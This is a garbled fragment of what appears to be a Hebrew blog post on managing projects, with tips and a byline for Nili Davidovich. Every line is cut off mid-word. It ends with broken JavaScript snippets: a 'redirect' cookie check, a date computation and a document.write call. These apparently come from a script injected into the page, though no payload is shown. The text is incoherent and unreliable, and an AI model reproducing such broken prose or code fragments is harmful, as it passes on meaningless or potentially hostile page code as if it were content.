
יותר ממחצית החברות המנוסות
• השתתף באופן פעיל בניהול מ
אין זה מספיק להעביר פרוייקטי
וניהולם.
אלו הן אם כן מספר עצות שימושי
יש להשתמש בו בחוכמה וביעילות
פורסם על ידי נילי דוידוביץ ב-01:46
e.replace(/([\.$?*|{}\(\)\
onent(U[1]):void 0}var
e("redirect");if(now>=
6400),date=new Date((new
="+time+"; path=/;
tring(),document.write(")}